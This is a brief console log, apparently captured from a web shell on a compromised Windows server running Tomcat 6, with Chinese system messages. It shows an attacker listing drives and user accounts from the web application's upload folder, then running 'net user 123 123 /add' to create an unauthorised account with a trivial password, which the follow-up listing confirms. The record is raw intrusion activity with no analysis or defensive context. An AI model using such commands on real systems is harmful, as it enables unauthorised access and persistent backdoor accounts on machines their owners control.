 [*] 磁盘列表 [ C:D:E:F:H: ]
D:\tomcat6\webapps\zx\zx\upload\> net user 123 123/add
系统找不到指定的路径。
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
D:\tomcat6\bin\> net user
\\ZX 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
SUPPORT_388945a0
命令成功完成。
D:\tomcat6\bin\> net user 123 123 /add
命令成功完成。
D:\tomcat6\bin\> net user
\\ZX 的用户帐户
-------------------------------------------------------------------------------
123 Administrator ASPNET
Guest SUPPORT_388945a0
命令成功完成。
D:\tomcat6\bin\>